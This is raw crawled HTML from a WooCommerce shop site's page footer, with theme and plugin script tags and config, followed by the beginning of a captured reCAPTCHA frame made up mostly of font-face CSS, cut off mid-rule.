<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/themes/enzy/js/jquery.throttle-debounce.min.js?ver=1.6.2" id="jquery-throttle-debounce-js"></script>
<script type="text/javascript" id="enzy-script-js-extra">
/* <![CDATA[ */
var enzy_params = {"ajax_url":"/wp-admin/admin-ajax.php","sticky_header":"1","responsive":"1","ajax_search":"1","show_cart_after_adding":"0","ajax_add_to_cart":"1","add_to_cart_effect":"0","shop_loading_type":"default","search_style":"search-fullwidth","search_nonce":"ad6b03762a"};
//# sourceURL=enzy-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/themes/enzy/js/main.js?ver=1.6.2" id="enzy-script-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/themes/enzy/js/single-product.js?ver=1.6.2" id="enzy-single-product-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/themes/enzy/js/jquery.carouFredSel-6.2.1.min.js?ver=1.6.2" id="jquery-caroufredsel-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/themes/enzy/js/SmoothScroll.min.js?ver=1.6.2" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/themes/enzy/js/jquery.sticky.js?ver=1.6.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.sj3c.com.tw/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d2201e9383","remove_from_wishlist_nonce":"a85f226637","reload_wishlist_and_adding_elem_nonce":"0f2f604480","load_mobile_nonce":"1a42da18ab","delete_item_nonce":"841db5aa2e","save_title_nonce":"ed116ae7f6","save_privacy_nonce":"a13168d0e0","load_fragments_nonce":"7239fdce2e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.sj3c.com.tw"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.sj3c.com.tw/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d2201e9383","remove_from_wishlist_nonce":"a85f226637","reload_wishlist_and_adding_elem_nonce":"0f2f604480","load_mobile_nonce":"1a42da18ab","delete_item_nonce":"841db5aa2e","save_title_nonce":"ed116ae7f6","save_privacy_nonce":"a13168d0e0","load_fragments_nonce":"7239fdce2e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.sj3c.com.tw"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/js_composer/assets/lib/vc/vc_accordion/vc-accordion.min.js?ver=8.5" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/js_composer/assets/lib/vc/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=8.5" id="vc_tta_autoplay_script-js"></script>
<script></script>		<div class="ts-stick-compare-button ">
			<span class="icon"></span>
			<span>Compare</span>
			<span class="number">(0)</span>
		</div>
			<div class="ts-compare-popup">
			<span class="close"></span>
			<div class="content-wrapper">
				<div class="items">
									<div class="item empty" data-id="">
						<div class="product-wrapper">
							<span class="product-thumbnail"><a href="#" class="product-url"></a></span>
							<div class="product-meta">
								<span class="product-name"><a href="#" class="product-url"></a></span>
								<span class="product-price"></span>
							</div>
						</div>
						<span class="remove" data-id=""></span>
					</div>
										<div class="item empty" data-id="">
						<div class="product-wrapper">
							<span class="product-thumbnail"><a href="#" class="product-url"></a></span>
							<div class="product-meta">
								<span class="product-name"><a href="#" class="product-url"></a></span>
								<span class="product-price"></span>
							</div>
						</div>
						<span class="remove" data-id=""></span>
					</div>
										<div class="item empty" data-id="">
						<div class="product-wrapper">
							<span class="product-thumbnail"><a href="#" class="product-url"></a></span>
							<div class="product-meta">
								<span class="product-name"><a href="#" class="product-url"></a></span>
								<span class="product-price"></span>
							</div>
						</div>
						<span class="remove" data-id=""></span>
					</div>
									</div>
				<div class="actions">
					<a href="" class="button link-to-compare">Compare</a>
					<a href="#" class="button-text empty-compare-button">Remove all products</a>
				</div>
			</div>
		</div>
				<div id="ts-quickshop-modal" class="ts-popup-modal">
			<div class="overlay"></div>
			<div class="quickshop-container popup-container">
				<span class="close"></span>
				<div class="quickshop-content"></div>
			</div>
		</div>
		</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 16:55:25 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfRtmMjAAAAAAmDWuhmbm7TuG4-TK7BJo0b1_1N&co=aHR0cHM6Ly93d3cuc2ozYy5jb20udHc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ckwlrxv3e4me
body_size: 49020
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
